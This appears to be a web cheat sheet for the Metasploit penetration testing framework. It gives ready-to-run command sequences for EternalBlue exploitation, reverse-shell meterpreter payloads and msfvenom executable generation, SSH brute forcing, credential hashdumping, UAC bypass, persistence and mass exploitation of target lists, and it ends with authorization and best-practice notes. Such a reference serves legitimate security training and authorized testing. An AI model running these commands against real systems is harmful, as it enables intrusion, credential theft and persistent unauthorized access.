Metasploit - Penetration Testing Framework
Metasploit is a computer security framework that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. It's one of the most popular penetration testing tools and includes a suite of tools for developing and executing exploit code against remote targets.
🎯 Purpose
- Vulnerability Validation: Test if systems are vulnerable to specific exploits
- Penetration Testing: Conduct authorized security assessments
- Exploit Development: Create and test custom exploits
- Security Research: Study vulnerabilities and attack techniques
🚀 Basic Usage
Starting Metasploit
bash
# Start Metasploit console
msfconsole
# Start with specific database
msfconsole -q
# Load specific resource script
msfconsole -r script.rcBasic Commands
bash
# Search for exploits
search type:exploit platform:windows
# Use an exploit
use exploit/windows/smb/ms17_010_eternalblue
# Show exploit options
show options
# Set target
set RHOSTS 192.168.1.100
# Run the exploit
exploit🔧 Core Commands
Information Gathering
bash
# Search exploits
search ms17-010
search type:exploit platform:linux
search cve:2021
# Get exploit information
info exploit/windows/smb/ms17_010_eternalblue
# Show available targets
show targets
# Show available payloads
show payloadsExploit Configuration
bash
# Set required options
set RHOSTS 192.168.1.0/24
set RHOST 192.168.1.100
set LHOST 192.168.1.10
set LPORT 4444
# Show current settings
show options
# Check if target is vulnerable
checkPayload Management
bash
# Set payload
set payload windows/meterpreter/reverse_tcp
# Generate standalone payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe > shell.exe
# Show payload options
show advanced🎯 Common Attack Scenarios
Windows Exploitation
bash
# MS17-010 EternalBlue
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.100
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.10
exploit
# SMB relay attack
use exploit/windows/smb/smb_relay
set SMBHOST 192.168.1.100
exploitLinux Exploitation
bash
# SSH authentication
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.1.0/24
set USERNAME root
set PASS_FILE /usr/share/wordlists/passwords.txt
run
# Web application attacks
use exploit/multi/http/struts2_content_type_ognl
set RHOSTS 192.168.1.100
set TARGETURI /struts2-app/
exploitWeb Application Testing
bash
# Directory traversal
use auxiliary/scanner/http/dir_scanner
set RHOSTS 192.168.1.100
run
# SQL injection testing
use auxiliary/scanner/http/sqlmap
set RHOSTS 192.168.1.100
set TARGETURI /login.php
run📁 Installation
Debian/Ubuntu
bash
# Install from repository
sudo apt update
sudo apt install metasploit-framework
# Initialize database
sudo msfdb initFrom Source
bash
# Install dependencies
sudo apt install git ruby-dev build-essential
# Clone repository
git clone https://github.com/rapid7/metasploit-framework.git
cd metasploit-framework
gem install bundler
bundle installKali Linux
bash
# Pre-installed, just update
sudo apt update && sudo apt upgrade metasploit-framework⚙️ Database Management
Database Operations
bash
# Check database status
db_status
# Connect to database
db_connect
# Create workspace
workspace -a target_company
# List workspaces
workspace
# Import scan results
db_import nmap_scan.xmlHost and Service Management
bash
# List discovered hosts
hosts
# List discovered services
services
# Add host manually
hosts -a 192.168.1.100 -o Windows
# Search for specific services
services -p 445💡 Meterpreter Commands
Basic Meterpreter
bash
# Get system information
sysinfo
# Get current user
getuid
# List processes
ps
# Migrate to another process
migrate 1234
# Get shell
shellFile System Operations
bash
# Change directory
cd C:\Windows
# List directory
ls
# Download file
download C:\Windows\System32\drivers\etc\hosts
# Upload file
upload payload.exe C:\temp\
# Search for files
search -f *.txtPrivilege Escalation
bash
# Get system privileges
getsystem
# Load privilege escalation module
use priv
# Bypass UAC
use exploit/windows/local/bypassuac_injection🔧 Advanced Features
Post-Exploitation Modules
bash
# Harvest credentials
use post/windows/gather/hashdump
use post/windows/gather/credentials/windows_autologin
# Gather system information
use post/windows/gather/enum_system
use post/linux/gather/enum_system
# Persistence
use exploit/windows/local/persistence
use exploit/linux/local/cron_persistenceAuxiliary Modules
bash
# Port scanning
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.1.0/24
run
# SMB enumeration
use auxiliary/scanner/smb/smb_version
set RHOSTS 192.168.1.0/24
run
# SNMP scanning
use auxiliary/scanner/snmp/snmp_enum
set RHOSTS 192.168.1.0/24
runResource Scripts
Create automation scripts:
ruby
# resource_script.rc
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS file:/tmp/targets.txt
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.10
set ExitOnSession false
exploit -j🚨 Important Notes
- Legal Authorization: Only use on systems you own or have explicit permission to test
- Responsible Disclosure: Report vulnerabilities through proper channels
- Environmental Impact: Some exploits may cause system instability
- Detection: Modern security solutions may detect Metasploit signatures
- Updates: Keep framework updated for latest exploits and fixes
📊 Best Practices
- Scope Definition: Clearly define testing boundaries
- Documentation: Keep detailed logs of all activities
- Cleanup: Remove artifacts after testing
- Reporting: Provide clear, actionable reports
- Training: Continuous learning and skill development
Part of the HackerHub.me tool documentation series